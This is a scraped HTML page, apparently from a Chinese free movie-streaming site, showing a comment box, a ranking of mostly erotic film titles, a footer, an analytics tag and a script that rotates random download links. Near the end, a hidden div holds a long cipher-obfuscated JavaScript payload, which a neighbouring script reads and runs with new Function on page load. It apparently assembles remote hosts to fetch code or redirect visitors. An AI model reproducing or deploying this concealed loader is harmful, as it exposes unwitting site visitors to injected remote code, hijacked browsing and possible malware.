class="mac_total"></em></font>&nbsp;条&nbsp;“优雅的娼妇2”&nbsp;评论</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="336200" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="继母的秘密情欲" href="/video/395716.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://ckzyjpg.top/upload/vod/20260110-1/467621b41ff429029eee327e75958e54.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">继母的秘密情欲</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="part_eone"><a href="/video/391217.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>了不起的埃莉诺</a></li><li class="part_eone"><a href="/video/386991.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>初恋无限Touch国语</a></li><li class="part_eone"><a href="/video/386909.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>孟买勇警</a></li><li class="part_eone"><a href="/video/374830.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>年轻旅馆女主人的优质助手服务</a></li><li class="part_eone"><a href="/video/368100.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>純潔を破る</a></li><li class="part_eone"><a href="/video/366060.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>男女朋友的内裤都湿了</a></li><li class="part_eone"><a href="/video/347093.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>28个旅馆房间</a></li><li class="part_eone"><a href="/video/335426.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>万尼亚在42街口</a></li><li class="part_eone"><a href="/video/335057.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>海魔</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="336200" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.aolezichina.com/" title="星空影院">星空影院</a>提供最新无删减高清电影、经典动漫、综艺娱乐、VIP电视剧全集免费在线观看</p><p>Copyright © 2014 aolezichina.com All Rights Reserved</p><p>苏ICP备14031395号-2</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.aolezichina.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《优雅的娼妇2》https://www.aolezichina.com/video/336200.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.aolezichina.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-7532NGTFCY\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-7532NGTFCY\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.aolezichina.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/4834_0.html';
break;        
}